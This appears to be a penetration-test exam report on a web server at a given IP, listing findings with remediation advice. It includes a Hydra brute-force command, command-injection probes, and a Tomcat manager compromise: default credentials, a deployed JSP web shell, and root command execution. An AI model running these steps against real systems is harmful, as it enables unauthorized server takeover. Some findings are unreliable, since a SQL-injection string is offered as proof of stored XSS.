Execution Summary
- You are hired to perform a web application penetration test on the following target: 185.218.124.165
- This is a template for uploading your screenshots.
- The exam objective is to find a way to execute OS system commands on the targeted system. This can be ONLY done by chaining multiple web vulnerabilities. Do not forget to report other vulnerabilities. Each vulnerability reported will grant bonus points.
- Not all vulnerabilities are giving the same number of points.
- The order of the vulnerabilities DO NOT MATTER, nor the tools used to get to them.
- You are free to upload multiple screenshots for each vulnerability, including your path and how did you find it.
- It does not matter which command you execute. No reverse shell needed, no privilege escalation is needed.
Do not overstress or overcomplicate it. The time is enough, you can do it.

Scope
Scope is open, meaning you can perform your own information gathering and you are free to enumerate the application for vulnerabilities from every angle.

Appendix
This is the screenshot section. Make sure to detail each vulnerability. The overall vulnerability count is unknown, try to find as much as possible while following the main objective. It is a good practice to explain your finding.
When describing your finding, make sure to be as clear as possible by answering the following questions:
- What is the vulnerability I found?
- How did I find it?
- What "bad" can happen, what risk does it carry?
After the description, make sure to drop your screenshots below.

Vulnerability 1
Description:
Outdated server software disclosed - Apache/2.4.54 and PHP/7.4.33.

Evidence: curl -I http://185.218.124.165:80 → Server: Apache/2.4.54 (Debian) and X-Powered-By: PHP/7.4.33. (see attached screenshot)
Risk: High
Impact: PHP 7.4 is end-of-life and no longer receives security updates. Running outdated PHP and Apache increases exposure to public CVEs and can facilitate remote code execution, information disclosure or denial of service - especially if combined with application-level issues such as LFI, file upload or SQLi.
Recommendation: Apply vendor security patches or backports immediately; schedule upgrade of PHP to a supported release and update Apache to the latest stable version within 2 weeks. As a short-term mitigation - hide server fingerprints (expose_php = Off, ServerSignature Off, ServerTokens Prod), restrict PHP dangerous functions and enforce strict file-permission and upload-execution controls.

Screenshots:




Vulnerability 2
Description: Stored Cross-Site Scripting (Stored XSS)
Severity: Medium (can be elevated to High depending on which users view the page)
Location / Endpoint: POST /index.php (form fields name, message)
Parameter(s): message (POST)
Summary: User-supplied input from the feedback form is stored in the application and rendered back to visitors without proper output encoding. I submitted the string test' OR '1'='1 via the message field; the string was later displayed verbatim in the Recent Feedback list, confirming persistent storage and unsafe rendering of user input.
How I found it (brief):
- Identified the feedback portal at /index.php.
- Observed a POST form with name and message fields.
- Submitted name=test and message=test' OR '1'='1 via POST and confirmed the payload appears in the messages list.
Impact / Risk:
Stored XSS allows an attacker to store JavaScript that runs in every user’s browser that views the page. Possible impacts include session theft, forced actions, credential theft, and phishing. If administrative users view the page, the impact may lead to further compromise.
Reproduction steps (exact commands):
- Submit payload via curl:
curl -s -X POST "http://185.218.124.165/index.php" \
-d "name=test&message=test' OR '1'='1" -o curl_post_message.txt
- Open http://185.218.124.165/index.php in a browser and verify the message appears in the Recent Feedback list (take screenshot_feedback_message.png).
Mitigation / Recommendations (short):
- Server-side validate and sanitize all inputs.
- Encode output contextually before rendering (e.g., in PHP use htmlspecialchars($input, ENT_QUOTES | ENT_SUBSTITUTE, 'UTF-8')).
- Implement a Content Security Policy (CSP) to limit script execution.
- Set session cookies with HttpOnly, Secure, and appropriate SameSite flags.
- Review stored entries and remove any malicious content.

Screenshots:

Vulnerability 3
Description:The application’s login form at /login.php does not implement any account lockout, rate limiting, or CAPTCHA mechanism to prevent automated password guessing. During testing, 200 consecutive login attempts were made against the same user (admin) without triggering any blocking or delay.
Screenshots:




Reproduction Steps:
- Identified login form at http://185.218.124.165/login.php. With gobuster :
- Tested 5–6 incorrect manual logins – no temporary blocking or message such as “Too many attempts.”
- Launched Hydra to automate password attempts:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 185.218.124.165 http-post-form \
"/login.php:username=^USER^&password=^PASS^:Invalid credentials"
- Observed that all attempts were accepted by the server with consistent response time and HTTP 200 OK, confirming the lack of brute-force protection.
Risk / Impact:
Attackers can perform unlimited credential-stuffing or brute-force attacks, leading to account compromise. If administrative credentials are guessed, the entire application may be taken over.
Severity: High
Recommendations:
- Implement login rate limiting (e.g., block IP after 5 failed attempts within 10 minutes).
- Introduce CAPTCHA after repeated failed logins.
- Use secure password storage (bcrypt/argon2).
- Log all failed authentication attempts and monitor for brute-force patterns.

Vulnerability 4
Description: Information disclosure - PHP warnings revealed.
- In index.php response we observed: "Warning: session_start(): Cannot start session when headers already sent in /var/www/html/index.php on line 179".
Impact:
- Disclosure of internal filesystem path (/var/www/html/index.php) and line number. This aids attackers by revealing application layout and is likely a result of error display being enabled in production.

Finding steps (how I found it):
1. Retrieved the web application homepage for offline analysis:
curl -s 'http://185.218.124.165/index.php' -o ~/evidence/index.html

2. Inspected the HTML around the feedback form to locate dynamic content and server output:
sed -n '150,200p' ~/evidence/index.html

3. Observed a PHP runtime warning in the page output:
"Warning: session_start(): Cannot start session when headers already sent in /var/www/html/index.php on line 179"

4. Saved the full HTTP response for evidence:
curl -i 'http://185.218.124.165/index.php' -s > ~/evidence/index_full_response.txt
Recommendation:
- Disable display_errors in production (display_errors = Off), log errors to files instead, and fix the root cause (ensure no output before session_start or move session_start before any output).
Screenshots:

Vulnerability 5
Description: Reflected Input Handling Without Sanitization (potential for Command Injection)
Description:
During manual testing of the search parameter on the /news.php endpoint, user-supplied input was reflected back into the page’s HTML output without proper sanitization or encoding.
For example, the parameter value test;echo X5Y3Z;id;echo X5Y3Z was displayed verbatim in the page source as:
<div class="search-box">
<p>Search results for: <strong>test;echo X5Y3Z;id;echo X5Y3Z</strong></p>
</div>
No HTML encoding was applied, meaning user input is directly embedded into the response.

Steps to Reproduce:
- Opened /news.php endpoint in a browser or via curl:
curl -i 'http://185.218.124.165/news.php?search=test;echo X5Y3Z;id;echo X5Y3Z' -s > ~/evidence/news_marker_semicolon_enc.txt
- Observed that the input is reflected back inside the page (line 186 in the HTML output):
grep -n "X5Y3Z" ~/evidence/news_marker_semicolon_enc.txt
- Confirmed that the parameter value appears in the HTML output unescaped, demonstrating reflected user input that could enable Cross-Site Scripting (XSS) or command injection if concatenated into backend shell commands or templates.

Impact / Risk:
- At present, there is no confirmed code execution, but unescaped reflection in dynamic PHP contexts is a critical precursor to multiple exploit types:
  - Command injection (if input is used inside shell_exec/system)
  - XSS (if rendered in HTML/JS context without escaping)
  - Information leakage (if error messages or stack traces appear)
- Combined with the previously discovered PHP warning (disclosing internal path /var/www/html/index.php), this finding significantly increases the attack surface.
Severity: Medium → potentially High if combined with other flaws (LFI, file upload, or eval-based logic).

Recommendations:
- Apply server-side sanitization before using any GET/POST parameter:
$search = htmlspecialchars($_GET['search'], ENT_QUOTES, 'UTF-8');
- Validate input type and expected characters (e.g., allow only alphanumeric and spaces).
- Disable display_errors to prevent information disclosure.
- Implement a Content Security Policy (CSP) and input validation on the client side.

Screenshots:


Vulnerability X
Description: Remote Command Execution via Tomcat Manager (unauthorized deploy)
How I found it:
- Discovered Tomcat manager on port 8080.
- Brute-forced default credentials (admin:tomcat) using Hydra.
- Used Tomcat manager text API to deploy a minimal JSP webapp (shell.war).
Proof / Steps (commands & evidence files):
1) Create JSP shell and package war:
- files: ~/shell/index.jsp, ~/shell.war
2) Deploy:
curl -s -u admin:tomcat --upload-file ~/shell.war "http://185.218.124.165:8080/manager/text/deploy?path=/shell&update=true" -o ~/evidence/deploy_response_redeploy.txt
Evidence: ~/evidence/deploy_response_redeploy.txt (contains "OK - Deployed application at context path /shell")
3) Execute OS command:
curl -s "http://185.218.124.165:8080/shell/index.jsp?cmd=id" -o ~/evidence/shell_id_try2.txt
curl -s "http://185.218.124.165:8080/shell/index.jsp?cmd=whoami" -o ~/evidence/shell_whoami_try2.txt
Evidence: ~/evidence/shell_id_try2.txt (contains "uid=0(root) gid=0(root) groups=0(root)")
4) Cleanup:
curl -s -u admin:tomcat "http://185.218.124.165:8080/manager/text/undeploy?path=/shell" -o ~/evidence/undeploy_after_test.txt
Evidence: ~/evidence/undeploy_after_test.txt ("OK - Undeployed application...")
Impact:
- Full OS command execution achieved; in this test instance commands were executed as root -> complete server compromise possible.
Remediation:
- Remove default/weak credentials from conf/tomcat-users.xml.
- Disable manager app on production hosts or restrict to trusted IPs.
- Use strong passwords, rotate credentials, enable monitoring/alerting for manager API usage.
- Keep Tomcat updated; review deployment policies and file permissions.

Screenshots:





P.S. Hey Lucho, my popcorn’s ready — where’s the greyhat surprise?

